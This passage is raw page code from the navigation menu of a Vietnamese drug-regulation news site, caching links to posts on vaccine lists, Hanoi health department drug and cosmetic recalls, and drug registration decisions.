srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/Danh-s\u00e1ch-v\u1eafc-xin-c\u00f2n-hi\u1ec7u-l\u1ef1c-t\u00ednh-\u0111\u1ebfn-15_10_2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-vac-xin-con-hieu-luc-tinh-den-15-10-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018\">Danh s\u00e1ch v\u1eafc xin c\u00f2n hi\u1ec7u l\u1ef1c t\u00ednh \u0111\u1ebfn 15\/10\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without 